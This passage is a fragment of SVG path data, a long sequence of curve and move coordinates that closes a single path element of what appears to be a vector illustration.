			c0-0.1,0.1-0.3,0.1-0.4c0.1-0.2,0.3-0.2,0.5-0.1c0.4,0.3,0.5,0.5,0.3,0.9c0,0.1-0.2,0.1-0.3,0.2c0.1,0.2,0.3,0.3,0.4,0.5
			c0.1-0.3,0.3-0.5,0.4-0.8c0.1-0.3,0.8-0.7,1.2-0.6c0.3,0.1,0.5,0.5,0.4,0.7c-0.1,0.6-0.5,0.8-0.9,0.9c-0.2,0.1-0.3,0.1-0.5,0.1
			c-0.1,0-0.2,0.1-0.1,0.3c0.1,0.1,0.1,0.3,0.2,0.4c0.1,0.2,0.2,0.2,0.3,0.1c0.2-0.1,0.4-0.2,0.6-0.3c0.1,0,0.2,0,0.3,0.1
			C88,89.9,88.2,90.6,88,90.8z M69.7,82.1C69.7,82.1,69.7,82.1,69.7,82.1c0.1,0.3,0.2,0.7,0.3,1c0.2-0.2,0.5-0.3,0.7-0.4
			c0.3-0.1,0.6,0,0.8,0.2c0.2,0.2,0.4,0.4,0.5,0.6c0,0.1,0.1,0.2,0.1,0.3c0.1,0.7-0.4,1.4-1.1,1.5c-0.4,0.1-0.7,0.1-1-0.2
			c-0.2-0.2-0.5-0.5-0.5-0.9c0-0.1,0-0.3,0-0.4c0.1-0.2,0.1-0.5,0.3-0.6c0,0,0.1-0.1,0.1-0.1C69.8,82.9,69.8,82.5,69.7,82.1z
			 M75.2,83.9c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1c0.4-0.4,1-0.5,1.5-0.3c0.4,0.2,0.8,0.5,0.8,1
			c0,0.1,0,0.1,0.1,0.2c0.2-0.3,0.4-0.6,0.6-0.9c0.2-0.2,0.4-0.3,0.7-0.3c0.1,0,0.1,0,0.2,0c0.2,0,0.3,0.1,0.5,0.2
			c0,0.1,0.1,0.1,0.1,0.2c0.2,0.2,0.3,0.4,0.3,0.6c0,0.2,0.1,0.4,0,0.6c-0.1,0.4-0.3,0.7-0.7,0.9c-0.3,0.1-0.5,0.2-0.8,0.2
			c-0.5-0.1-0.9-0.3-1-0.8c0,0,0,0,0-0.1c0,0,0,0,0,0c-0.1,0-0.1,0.1-0.2,0.1c-0.2,0.2-0.5,0.4-0.8,0.4c-0.1,0.2-0.1,0.4-0.2,0.6
			c-0.3-0.1-0.6-0.3-0.9-0.4c0,0,0,0,0,0c0.1-0.1,0.2-0.1,0.3-0.2c-0.2-0.1-0.5-0.3-0.5-0.4c-0.1-0.1-0.1-0.3-0.3-0.3
			c0-0.2-0.1-0.4-0.1-0.6c-0.1,0.1-0.1,0.3-0.2,0.4c-0.4,0.4-0.9,0.7-1.5,0.6c-0.3-0.1-0.5-0.2-0.7-0.5c-0.1-0.3-0.2-0.5-0.1-0.8
			c0.1-0.3,0-0.5,0.1-0.8c0.2-0.4,0.5-0.6,0.9-0.6c0.2,0,0.4,0,0.5,0c0.3,0.1,0.5,0.4,0.7,0.6c0.2,0.3,0.3,0.6,0.3,1
			C75.1,84.3,75.1,84.1,75.2,83.9z M78.4,82.9C78.4,82.9,78.4,82.9,78.4,82.9c0.2,0,0.4,0,0.6,0c0,0.1,0,0.1-0.1,0.1
			c-0.1,0-0.3,0.1-0.5,0.1C78.4,83.1,78.4,83,78.4,82.9z M88.3,89.8c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c0.1-0.1,0.3-0.2,0.4-0.3
			C88.6,89.5,88.4,89.6,88.3,89.8z M88.6,86.3c-0.3,0.5-0.8,0.7-1.3,0.7c-0.3,0-0.6-0.1-0.8-0.2c0,0.1,0,0.1,0,0.2
			c-0.1,0-0.2,0.1-0.4,0.2c0.1-0.2,0.2-0.3,0.2-0.5c-0.2-0.1-0.3-0.3-0.4-0.5c-0.1-0.1-0.1-0.3-0.2-0.4c-0.2,0.2-0.4,0.4-0.6,0.6
			c-0.3,0.3-0.8,0.4-1.2,0.2c-0.1,0-0.3-0.1-0.4-0.3c-0.1-0.2-0.3-0.3-0.4-0.4c0,0-0.1-0.1-0.1-0.1c-0.1,0.1-0.2,0.2-0.3,0.3
			c-0.4,0.6-1.5,0.6-2.1,0c-0.4-0.4-0.5-0.9-0.2-1.5c0.2-0.4,0.6-0.6,0.9-0.7c0.3-0.1,0.5-0.2,0.8-0.1c0.4,0.2,0.8,0.4,1,0.9
			c0.1-0.1,0.2-0.2,0.3-0.3c0.4-0.3,0.8-0.4,1.2-0.4c0.1,0,0.3,0.1,0.4,0.2c0.2,0.1,0.3,0.3,0.4,0.5c0.1,0.2,0.2,0.5,0.2,0.8
			c0.2-0.7,0.7-1,1.4-1.2c0.6-0.1,0.9,0.2,1.3,0.6c0.1,0.2,0.3,0.4,0.3,0.6c0,0,0,0.1,0,0.1c0.2-0.3,0.4-0.7,0.5-1c0,0,0,0,0,0
			c0,0.3,0,0.6-0.1,0.9c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.2,0.1-0.4,0.2C88.8,85.9,88.7,86.1,88.6,86.3z M89.5,98.6
			c-0.1,0-0.2,0-0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.2c0,0.1,0.1,0.1,0.1,0.2C89.6,98.5,89.6,98.6,89.5,98.6z M89.6,96.9
			c-0.2-0.2-0.3-0.4-0.5-0.7c0,0,0,0,0,0c0.1,0.2,0.3,0.5,0.5,0.7C89.7,96.9,89.6,96.9,89.6,96.9z M89.7,74.1
			c-0.1,0.4-0.2,0.9-0.2,1.3c-0.1,0.6-0.1,1.3-0.2,1.9c0,0.4-0.1,0.8-0.1,1.3c-0.1,0.7-0.2,1.3-0.3,2c-0.1,0.5,0,1-0.1,1.4
			c0,0.3,0.1,0.6-0.1,0.9c-0.1,0.1-0.2,0.3-0.2,0.4c0,0-0.1,0.1-0.1,0.1c-0.2,0-0.4,0-0.5,0c-0.3,0-0.6,0-1,0
			c-0.4,0-0.9-0.1-1.3-0.1c-0.4,0-0.9-0.1-1.3-0.1c-0.6,0-1.2,0-1.8-0.1c-0.2,0-0.4,0-0.6-0.1c-0.1,0.1-0.1,0.2-0.2,0.3
			c0,0-0.1,0-0.1,0c0-0.1,0-0.2,0-0.3c-0.3,0-0.5,0-0.8-0.1c-0.5-0.1-1.1-0.1-1.7-0.1c-0.3,0-0.5-0.1-0.8-0.1
			c-0.4,0-0.9-0.1-1.3-0.1c-0.5-0.1-1.1-0.1-1.6-0.2c-0.3,0-0.6,0-1-0.1c-0.3,0-0.5-0.1-0.8,0c0,0-0.1,0-0.1,0
			c-0.3-0.2-0.7-0.2-1-0.2c-0.1,0.2-0.1,0.4-0.2,0.7c-0.1-0.2-0.2-0.4-0.3-0.7c-0.1,0-0.2,0-0.3,0c-0.4-0.1-0.9-0.1-1.3-0.1
			c-0.6,0-1.1-0.1-1.7-0.1c-0.3,0-0.4-0.3-0.4-0.6c0.1-0.4,0.1-0.9,0.2-1.3c0.1-0.9,0.1-1.7,0.1-2.6c0-0.9,0-1.9,0.1-2.8
			c0-0.5,0.1-1,0.1-1.5c0-0.8,0-1.6-0.1-2.4c0-0.7-0.1-1.4-0.1-2.1c0-1-0.1-1.9-0.1-2.9c0-0.5,0-1.1,0-1.6c0-0.8,0-1.7-0.1-2.5
			c0-0.8-0.1-1.6-0.1-2.4c0-0.7-0.1-1.4-0.1-2.2c0-0.9,0-1.7,0-2.6c0-0.5,0-0.9,0-1.4c0-0.3,0-0.5,0-0.8c0,0-0.1,0.1-0.1,0.1
			c0-0.1,0.1-0.3,0.1-0.4c0-0.1,0-0.3,0-0.4c0-0.3,0-0.7,0.1-1c0-0.5,0.1-1,0.1-1.4c0-0.8,0-1.6,0-2.4c0-0.6,0-1.2,0-1.8
			c0-0.2,0-0.3,0-0.5c-0.2,0.3-0.3,0.7-0.4,1.1c0,0,0,0,0,0c-0.1-0.3-0.2-0.6-0.4-0.9c0.1-0.1,0.2-0.1,0.3-0.2
			c0.2-0.1,0.3-0.2,0.5-0.3c0-0.1,0-0.2,0-0.4c0.1-0.8,0.1-1.6,0.2-2.4c0-0.3,0-0.6,0.1-0.9c0-0.2,0-0.5,0.1-0.7c0-0.3,0-0.7,0-1
			c0-0.1,0-0.2,0-0.3c0,0-0.1,0.1-0.1,0.1c-0.2,0.2-0.5,0.4-0.7,0.7c0.2-0.4,0.5-0.9,0.7-1.3c0-0.2,0-0.4,0-0.6c0-1-0.1-2,0.1-3
			c0.1-0.9,0.4-1.7,0.8-2.4c0.2-0.4,0.4-0.7,0.7-1.1c0.3-0.4,0.7-0.6,1.1-0.8c0.2-0.1,0.4,0,0.6,0c0.5,0.2,0.8,0.6,1,1.2
			c0.2,0.5,0.3,1,0.4,1.6c0,0.3,0,0.6,0,0.9c0,0.7,0.1,1.4,0.1,2c0,0.5,0,1,0,1.5c0,0.6-0.1,1.3-0.1,1.9c0,0.5-0.1,1.1-0.1,1.6
			c0,0.4,0,0.7-0.1,1.1c-0.1,0.7-0.1,1.4-0.2,2.1c0,0.3,0,0.6,0,1c0,0.3,0,0.6,0,0.9c0.1,0.1,0.1,0.2,0.2,0.3c0,0,0,0.1-0.1,0.1
			c0,0-0.1,0-0.1,0c0,0.1,0,0.3,0,0.4c0,0.4,0,0.9,0,1.3c0,0.3,0,0.6,0,0.9c0,0.3,0,0.6,0,0.9c0,0.3,0.1,0.6,0.1,1
			c0,0.1,0,0.1,0.1,0.2c0,0,0,0,0.1,0c0.1-0.2,0.2-0.3,0.2-0.5c0.1-0.3,0.1-0.6,0.1-0.9c0-0.3,0.1-0.5,0.2-0.8
			c0.1-0.7,0.2-1.3,0.3-2c0.1-0.5,0.1-1,0.1-1.4c0-0.4,0-0.8,0.1-1.3c0-0.4,0-0.9,0-1.3c0-0.1,0-0.2,0-0.3c0-0.7,0-1.5,0-2.2
			c0-0.4,0-0.8,0.1-1.2c0-0.7,0.1-1.4,0.1-2c0-0.2,0-0.4,0.1-0.7c-0.2-0.1-0.5-0.2-0.7-0.3c0-0.1,0-0.3,0.1-0.4
			c0.2-0.1,0.5-0.3,0.7-0.4c0-0.4,0-0.7,0.1-1.1c0,0,0-0.1,0-0.1c-0.1,0.1-0.2,0.1-0.3,0.2c0,0,0-0.1,0-0.1c0.1-0.1,0.2-0.2,0.3-0.3
			c0-0.2,0-0.4,0.1-0.6c0-0.5,0-0.9,0.1-1.4c0.1-0.8,0.2-1.7,0.3-2.5c0.1-0.5,0.2-0.9,0.3-1.4c0.2-0.7,0.4-1.5,0.8-2.2
			c0.1-0.2,0.2-0.4,0.3-0.6c0.3-0.4,0.9-0.7,1.3-0.5c0.1,0,0.1,0.1,0.2,0.1c0.1-0.1,0.1-0.2,0.2-0.3c0.3,0,0.5,0,0.8,0
			c0,0.1,0,0.3,0,0.4c-0.1,0.1-0.3,0.2-0.4,0.3c0,0,0,0,0,0c0.3,0.3,0.5,0.7,0.6,1.1c0.1,0.5,0.3,0.9,0.4,1.4
			c0.1,0.6,0.3,1.1,0.2,1.7c0,0.5,0.1,1,0.1,1.5c0,0.2,0,0.3,0,0.5c0,0,0.1-0.1,0.1-0.1c0,0.1,0,0.2,0,0.3c0,0-0.1,0-0.1,0
			c0,0.3,0.1,0.6,0.1,1c0,0.5,0,1,0,1.5c0,0.4,0,0.9,0,1.3c0,0.1,0,0.2,0,0.3c0.1-0.2,0.2-0.5,0.3-0.7c0,0.1,0,0.3,0,0.4
			c-0.1,0.2-0.3,0.4-0.4,0.6c0,0,0,0.1,0,0.1c0,0.2,0,0.4,0,0.5c0,0.2-0.1,0.3,0,0.5c0,0.2,0,0.3-0.1,0.5c-0.1,0.1,0,0.3,0,0.5
			c0.2-0.4,0.4-0.7,0.7-1.1c0,0,0.1,0,0.1,0c0,0.2,0.1,0.4,0.1,0.7c-0.3,0.6-0.6,1.1-0.9,1.7c0,0,0,0-0.1,0c0,0.1,0,0.2,0,0.3
			c0,0.3,0,0.7,0,1c0,0.6-0.1,1.1-0.1,1.7c0,0.5,0,1-0.1,1.5c0,0.3,0,0.6,0,0.9c0,0.5,0,1.1,0,1.6c0,0.7,0,1.4,0,2.1
			c0,0.3,0,0.7,0,1c-0.1,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.3c0,0.5,0.1,1,0.2,1.4c0,0.1,0.1,0.1,0.1,0.2c0.2-0.1,0.3-0.3,0.3-0.5
			c0-0.1,0-0.3,0.1-0.4c0-0.4,0.1-0.8,0.1-1.3c0-0.6,0-1.3,0-1.9c0-0.6,0-1.1,0-1.7c0-0.8,0-1.6,0-2.4c0-0.4,0-0.8,0-1.1
			c0-0.4,0-0.8,0.1-1.2c-0.1,0.1-0.1,0.3-0.2,0.4c0-0.4,0-0.7-0.1-1.1c0.1-0.2,0.3-0.5,0.4-0.7c0-0.4,0.1-0.8,0.1-1.1
			c0-0.5,0.1-1.1,0.1-1.6c0-0.5,0.1-1,0.1-1.4c0-0.6,0-1.2,0.1-1.9c0-0.5,0.1-1.1,0.1-1.6c0-0.2,0-0.4,0-0.6c0,0,0-0.1,0-0.1
			c0-0.4,0.1-0.8,0.1-1.2c0-0.3,0.1-0.6,0.1-0.9c0,0,0-0.1,0-0.1c-0.2,0.3-0.3,0.6-0.5,1c0-0.2,0-0.3,0-0.5c0.1-0.2,0.2-0.4,0.4-0.5
			c0.1,0,0.1,0,0.2,0c0.1-0.4,0.1-0.9,0.2-1.3c0.1-0.5,0.2-0.9,0.3-1.4c0.1-0.4,0.3-0.7,0.5-0.9c0.4-0.5,0.9-0.8,1.6-1
			c0.4-0.1,0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.3,0.5,0.5c0-0.4,0-0.7,0-1.1c0-0.1,0.1-0.2,0.1-0.3c0.1,0,0.2,0,0.3,0
			c-0.1,0.5-0.2,1-0.3,1.4c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.3,0.2,0.7,0.2,1.1c0.1,0.5,0.1,1,0.1,1.4c0,0.4,0.1,0.8,0.1,1.1
			c0,0.3,0,0.5,0,0.8c0,0.3-0.1,0.6-0.1,0.8c0,0.5,0.1,1.1,0.1,1.6c0,0.3,0,0.5,0,0.8c0,0.4,0,0.8,0,1.2c0,0.4,0,0.8,0,1.2
			c0,0.4,0,0.7-0.1,1.1c0,0.4,0,0.7-0.1,1.1c0,0.4-0.1,0.8-0.1,1.1c-0.1,0.5-0.1,1-0.1,1.5c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1
			c0,0.1,0,0.1,0,0.2c0,0-0.1,0.1-0.1,0.1c0,0.2,0,0.4,0,0.6c0,0.6,0,1.1-0.1,1.7c0,0.4,0,0.7,0,1.1c0,0.2,0,0.3,0,0.5
			c0,0.9,0,1.7,0,2.6c0,0.3,0.1,0.6,0,0.8c-0.1,0.5,0,0.9,0,1.4c0,0.1,0,0.2,0,0.3c0,0.3,0,0.6,0,0.9c0,0.1,0,0.3,0.1,0.4
			c0,0.1,0.1,0.2,0.2,0.3c0.1-0.2,0.1-0.3,0.2-0.4c0.1-0.8,0.2-1.6,0.3-2.3c0-0.4,0.1-0.8,0.1-1.2c-0.2,0.1-0.4,0.2-0.6,0.4
			c0.1-0.3,0.1-0.6,0.2-0.9c0.1-0.1,0.3-0.2,0.4-0.3c0-0.2,0-0.4,0-0.6c0-0.5,0-0.9,0-1.4c0-0.4,0.1-0.9,0.1-1.3
			c0-0.7,0.1-1.5,0.1-2.2c0-0.3,0-0.6,0.1-0.9c0-0.4,0.1-0.8,0.1-1.3c0-0.6,0.1-1.1,0.1-1.7c0,0,0,0,0-0.1c0-0.3-0.1-0.6-0.1-0.8
			c0.2-0.3,0.3-0.7,0.4-1c0,0,0,0.1,0.1,0.1c0.1-0.5,0.2-0.9,0.2-1.4c0-0.4,0.2-0.8,0.3-1.1c0.2-0.4,0.4-0.6,0.8-0.7
			c0.1-0.2,0.2-0.4,0.3-0.6c0.1-0.2,0.2-0.4,0.3-0.5c0,0,0,0,0,0c-0.1,0.4-0.3,0.7-0.4,1.1c0.1,0,0.1,0,0.2,0c0.2,0,0.4,0,0.5,0.1
			c0.1,0.1,0.2,0.2,0.4,0.4c0-0.2,0-0.3,0.1-0.5c0.1,0.2,0.3,0.4,0.4,0.6c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0,0,0
			c0.3,0.4,0.6,0.9,0.8,1.4c0.2,0.5,0.3,1,0.4,1.5c0,0.2,0,0.5,0,0.7c0.1,0.2,0.1,0.4,0.2,0.7c0.1,0.5,0.2,1,0.2,1.5
			c0,0.5,0.1,1,0.1,1.4c0,0.2,0,0.3,0,0.5c0,0.3,0,0.7,0,1c0,0.3,0,0.6,0.1,0.8c0,0.2,0,0.5,0,0.7c0.1-0.1,0.2-0.2,0.2-0.3
			c0.1-0.1,0.2-0.2,0.3-0.3c0,0.1,0,0.1,0,0.2c0,0.3,0,0.6,0,0.8c-0.2,0.1-0.4,0.2-0.6,0.2c0,0.6-0.1,1.1-0.1,1.7
			c-0.1,0.8-0.1,1.6-0.2,2.4c0,0.3,0,0.7,0,1.1c0,0.5-0.1,1-0.1,1.5c0,0.1,0,0.2,0,0.3c0,0,0.1-0.1,0.1-0.1c0.2-0.1,0.2-0.3,0.1-0.5
			c0,0,0,0,0,0c0.1,0.3,0.2,0.7,0.2,1c-0.2,0.2-0.3,0.5-0.5,0.7c0,0.3,0,0.6-0.1,0.8c0,0.2,0,0.4,0,0.6c-0.1,0.7-0.1,1.5-0.2,2.2
			c0,0.4,0,0.9,0,1.3c0,0,0.1-0.1,0.1-0.1c0.1,0.4,0.2,0.8,0.3,1.2c-0.1,0.2-0.3,0.3-0.5,0.5c0,0,0,0.1,0,0.1c0,0.3-0.1,0.6-0.1,1
			c0,0.5,0,1.1-0.1,1.6c0,0.4-0.1,0.8-0.1,1.2c0,0.2,0,0.4,0,0.6c0,0,0,0,0,0.1c-0.2,0.6-0.1,1.2-0.2,1.8c-0.1,0.5-0.1,1-0.2,1.5
			c0,0.2,0,0.5,0,0.7c0,0.3-0.1,0.6-0.1,0.9c0,0.5-0.1,1-0.1,1.5c0,0.5,0,1,0,1.6c0,0.3,0,0.6,0,0.9c0,0.5-0.1,1.1-0.2,1.6
			C89.8,73.8,89.8,74,89.7,74.1z M91.5,74.4c0,0.2,0,0.3,0,0.5c0,0-0.1,0-0.1,0C91.4,74.7,91.4,74.6,91.5,74.4z M90.6,86.6
			c0.1-0.1,0.1-0.2,0.2-0.2c0.1,0,0.2-0.1,0.3-0.1c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0-0.1,0-0.2,0C90.5,86.6,90.5,86.6,90.6,86.6z
			 M90.3,74.9c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.5,0.2-0.7c0.1-0.2,0.2-0.4,0.3-0.6C90.5,74.1,90.4,74.5,90.3,74.9z M90.7,67.8
			c0-0.1,0-0.1,0.1-0.2c0.2-0.2,0.4-0.4,0.6-0.7c0,0.2-0.1,0.5-0.2,0.7C91,67.8,90.8,67.8,90.7,67.8z M90.8,82.2
			c0.1-0.1,0.2-0.2,0.3-0.3c0,0.5,0.1,0.9,0.2,1.3c0,0-0.1,0-0.1,0C91,83,90.9,82.6,90.8,82.2z M91.1,94.7c-0.3,0.5-0.6,1-0.9,1.3
			c-0.1-0.1-0.2-0.3-0.3-0.5c0.3-0.4,0.6-0.9,0.9-1.3c0.1-0.1,0.2-0.1,0.4-0.2C91.1,94.3,91.1,94.5,91.1,94.7z M91.7,89.7
			c-0.3,0.4-0.7,0.8-1,1.3c-0.1,0.1-0.2,0.1-0.4,0.2c-0.2-0.1-0.3-0.1-0.5-0.1c0-0.1,0.1-0.3,0.1-0.4c0.5-0.7,1.1-1.4,1.6-2.2
			c0.2-0.1,0.4-0.3,0.6-0.4C92,88.6,91.8,89.1,91.7,89.7z M92.1,56.1c0.1-0.1,0.1-0.1,0.2-0.2c0,0.1,0,0.3,0,0.4c0,0,0,0,0,0
			C92.2,56.3,92.1,56.2,92.1,56.1z M92.2,71.4c0.1-0.3,0.1-0.6,0.2-1c0.4-0.3,0.9-0.6,1.3-0.9c-0.1,0.7-0.3,1.4-0.5,2.1
			c-0.3,0.4-0.6,0.9-0.8,1.4c0-0.4-0.1-0.9-0.1-1.3C92.3,71.6,92.3,71.5,92.2,71.4z M93.4,92.6c-0.1,0.2-0.2,0.4-0.3,0.6
			c-0.2,0-0.4,0-0.5,0.1c0,0,0-0.1,0-0.1C92.8,93,93.1,92.8,93.4,92.6z M93.2,95.5c-0.3,0.3-0.6,0.5-0.8,0.8
			c0.2-0.3,0.3-0.6,0.5-0.9c0.1-0.1,0.3-0.2,0.4-0.3c0.2,0,0.4-0.1,0.5-0.1C93.5,95.2,93.3,95.3,93.2,95.5z M93.5,88.7
			c0.4-0.5,0.7-0.9,1.1-1.3c0.2-0.2,0.6-0.8,1.2-1.2c-0.1,0.7-0.1,1.3-0.1,2c-0.4,0-0.8,0.2-1.1,0.5c-0.2,0.2-0.5,0.4-0.8,0.7
			C93.7,89.1,93.6,88.9,93.5,88.7z M94.3,93c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.2-0.3c0.1,0.1,0.1,0.2,0.2,0.3
			C94.6,92.9,94.4,92.9,94.3,93z M95.6,89.5c0,0.1,0,0.3,0,0.4c0,0,0,0,0,0c-0.1,0.1-0.2,0.1-0.3,0.2c0.1-0.2,0-0.5-0.3-0.6
			C95.3,89.5,95.5,89.4,95.6,89.5z M95.5,92.5c-0.1-0.2-0.3-0.4-0.4-0.7c0-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.3-0.1,0.4-0.2
			c0,0.3,0,0.5,0,0.8C95.7,92.3,95.6,92.4,95.5,92.5z M96,83.6c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0-0.1,0.1-0.2,0.1
			c0.2-0.1,0.4-0.3,0.6-0.4C96,83.5,96,83.6,96,83.6z M95.6,76.3c0.1-0.1,0.2-0.2,0.2-0.3c0.3,0,0.5,0,0.8,0c0,0,0,0,0,0
			c0,0.1,0,0.2,0,0.3c-0.1,0.2-0.2,0.4-0.3,0.6C96.1,76.7,95.8,76.5,95.6,76.3z M96.5,88.6c0-0.9,0-1.8,0.1-2.7
			c0.1,0,0.3,0.1,0.4,0.1c0.5,0.8,0.4,2,0.2,3c-0.1,0-0.2,0.1-0.3,0.1C96.8,89,96.7,88.9,96.5,88.6C96.6,88.7,96.6,88.7,96.5,88.6z
			 M97.2,93.3c-0.1,0.1-0.3,0.2-0.4,0.2c0-0.1,0-0.2,0-0.3c0.2-0.1,0.4-0.1,0.6-0.2C97.3,93.2,97.3,93.3,97.2,93.3z M99,89.5
			c-0.3,0.8-0.6,1.6-0.9,2.4c-0.4,0.1-0.8,0.2-1.1,0.3c0.7-1.1,1.3-2.1,2.1-3.1C99.1,89.2,99,89.4,99,89.5z M98.3,88.5
			c0.1-0.6,0.1-1.2-0.1-1.8c0.3,0.2,0.6,0.5,0.8,0.8C98.8,87.8,98.6,88.2,98.3,88.5z M99.3,86.3c-0.1-0.1-0.2-0.2-0.3-0.3
			c-0.3-0.3-0.7-0.6-1.2-0.7c0.5-0.2,1.1-0.4,1.5-0.7c0.1,0,0.1-0.1,0.2-0.1C99.5,85,99.4,85.6,99.3,86.3z M99.7,81.4
			c-0.3-0.6-0.6-1.3-1-1.9c0.3-0.2,0.5-0.3,0.8-0.5c0.1,0.3,0.2,0.6,0.4,0.9c0.1,0.4,0.1,0.7,0.2,1.1C100,81.2,99.9,81.3,99.7,81.4z
			 M100.4,57.3c-0.2,0.2-0.4,0.4-0.6,0.6c0-0.4,0-0.8,0-1.2c0.3-0.2,0.7-0.4,1-0.6c0,0,0,0,0,0c0,0.1,0.1,0.2,0.1,0.4
			C100.7,56.7,100.5,57,100.4,57.3z M101,79c0-0.3-0.1-0.5-0.1-0.7c0,0,0.1,0,0.1-0.1c0.1,0.1,0.1,0.3,0.2,0.4
			C101.1,78.8,101.1,78.9,101,79z M101.1,54.6c0.4-0.6,0.9-1.1,1.2-1.7c0.2-0.1,0.4-0.1,0.6-0.2c0.3-0.1,0.7-0.2,1-0.3
			c-0.6,0.6-1.1,1.3-1.6,2c-0.4,0.2-0.8,0.3-1.1,0.5C101.2,54.7,101.2,54.6,101.1,54.6z M101.5,74.5c0.2-0.1,0.4-0.2,0.5-0.3
			c-0.1,0.6-0.3,1.3-0.5,1.9c-0.1-0.2-0.1-0.4-0.2-0.6C101.4,75.2,101.4,74.8,101.5,74.5z M101.7,87.7c0-0.3-0.1-0.5-0.2-0.8
			c0-0.1,0.1-0.2,0.1-0.3c0-0.2,0.1-0.3,0.1-0.5c0.1,0,0.1-0.1,0.2-0.2c0.3-0.2,0.6-0.5,0.9-0.7c0,0,0,0,0.1,0
			C102.6,86.1,102.2,86.9,101.7,87.7z M102.3,83.3c-0.1-0.1-0.1-0.2-0.2-0.3c0.2-0.1,0.5-0.2,0.7-0.3c0.1,0.2,0.2,0.4,0.3,0.6
			C102.8,83.3,102.5,83.3,102.3,83.3z M103.3,80.1c-0.1,0-0.2,0.1-0.4,0.1c0-0.1-0.1-0.1-0.1-0.2c0,0,0-0.1,0-0.1
			c0.2-0.1,0.3-0.3,0.5-0.5c0,0.1,0.1,0.2,0.1,0.4c0,0.1,0,0.2,0.1,0.3C103.5,80,103.4,80.1,103.3,80.1z M103,74.9
			c0-0.3,0-0.7,0.1-1c0-0.1,0.1-0.2,0.1-0.4c0.1,0,0.1-0.1,0.2-0.1C103.3,73.9,103.2,74.4,103,74.9C103.1,74.9,103.1,74.9,103,74.9z
			 M103.2,70c-0.1,0-0.3,0.1-0.4,0.2c-0.1,0.2-0.2,0.5-0.3,0.7c0,0-0.1,0-0.1,0c0.1-0.3,0.3-0.6,0.4-0.9c0,0,0.1-0.1,0.2-0.1
			c0.2-0.1,0.4-0.3,0.7-0.4C103.5,69.6,103.3,69.8,103.2,70z M104.3,77c-0.2,0.2-0.4,0.5-0.6,0.7c0.1-0.3,0.3-0.7,0.4-1
			c0.1,0,0.2,0,0.2,0C104.3,76.9,104.3,77,104.3,77z M104.4,67.6c-0.1,0.1-0.3,0.3-0.4,0.4c-0.1,0.1-0.2,0.1-0.3,0.2
			c0.3-0.3,0.5-0.6,0.8-0.9C104.4,67.4,104.4,67.5,104.4,67.6z M104.7,59.7c0.2-0.3,0.4-0.6,0.6-0.9c0,0.2,0,0.4,0,0.6
			c-0.1,0-0.1,0.1-0.2,0.1C104.9,59.5,104.8,59.6,104.7,59.7C104.7,59.7,104.7,59.7,104.7,59.7z M105.3,82.8
			c-0.2,0.1-0.4,0.2-0.6,0.2c0.1-0.7,0.3-1.3,0.4-1.9c0.1-0.1,0.2-0.1,0.3-0.2C105.3,81.5,105.3,82.1,105.3,82.8z M105.4,40.8
			c0.1-0.5,0.3-1,0.4-1.5c0.1-0.4,0.2-0.9,0.3-1.3c0-0.1,0.1-0.1,0.1-0.2c-0.3,1-0.6,2-0.9,3.1C105.4,40.9,105.4,40.9,105.4,40.8z
			 M106,45.1C106,45.1,106,45.1,106,45.1c0.1,0.2,0.2,0.4,0.2,0.6c-0.1,0-0.1,0-0.2,0C106,45.5,106,45.3,106,45.1z M106.1,46.6
			c0,0,0.1,0,0.1,0c0.1,0,0.1,0,0.2,0.1c0,0.1,0,0.1,0,0.2c-0.1,0-0.2-0.1-0.3-0.1C106.2,46.7,106.1,46.6,106.1,46.6z M106.6,48.5
			c0,0.2,0,0.4,0,0.6c-0.1-0.1-0.2-0.2-0.3-0.3c0-0.1,0-0.2,0-0.3C106.4,48.6,106.5,48.6,106.6,48.5z M106.8,68.4
			C106.8,68.4,106.8,68.4,106.8,68.4c0,0.1,0,0.2,0,0.3c0-0.2-0.2-0.4-0.4-0.4c0-0.1,0-0.1,0-0.2C106.5,68.2,106.6,68.3,106.8,68.4z
			 M106.6,73c-0.1,0.1-0.2,0.2-0.3,0.3c0.2-0.4,0.3-0.9,0.6-1.3C106.8,72.3,106.7,72.6,106.6,73z M106.6,65.2c0-0.1,0-0.2,0-0.2
			c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.2,0C106.8,65,106.7,65.1,106.6,65.2z M106.6,44.4c-0.2-0.3-0.4-0.7-0.7-1c0,0,0,0,0,0
			c0.3,0.1,0.5,0.1,0.8,0.2c0,0.3,0.1,0.6,0.2,0.9C106.8,44.4,106.7,44.4,106.6,44.4z M107.7,55.6c0,0.1,0.1,0.3,0.1,0.4
			c-0.1,0.4-0.3,0.7-0.4,1.1c0,0,0,0,0,0.1c-0.1-0.2-0.2-0.5-0.3-0.8C107.3,56.1,107.5,55.8,107.7,55.6z M107.8,77.5
			c-0.2,0.2-0.3,0.3-0.5,0.5c0.1-0.4,0.1-0.8,0.1-1.2c0.1-0.2,0.3-0.4,0.4-0.6C107.9,76.7,107.9,77.1,107.8,77.5z M107.7,75.2
			c0.1-0.2,0.1-0.5,0.2-0.7c0.1,0.1,0.1,0.2,0.1,0.3C107.9,74.9,107.8,75,107.7,75.2z M109,70.3c0.1-0.3,0.1-0.6,0.2-0.9
			c0.1,0,0.3,0,0.4,0.1C109.4,69.7,109.2,70,109,70.3z M110.4,68c-0.1,0.2-0.1,0.3-0.2,0.5c-0.2,0-0.5,0-0.7,0c0,0,0,0,0-0.1
			c0.3-0.4,0.6-0.7,0.9-1.1C110.4,67.5,110.4,67.8,110.4,68z M110.7,56.7c0,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.2-0.1-0.4-0.1
			c0.2-0.2,0.4-0.3,0.6-0.5c0,0.1,0.1,0.2,0.1,0.3c0,0.1-0.1,0.1-0.1,0.2C110.8,56.5,110.8,56.6,110.7,56.7z"/>
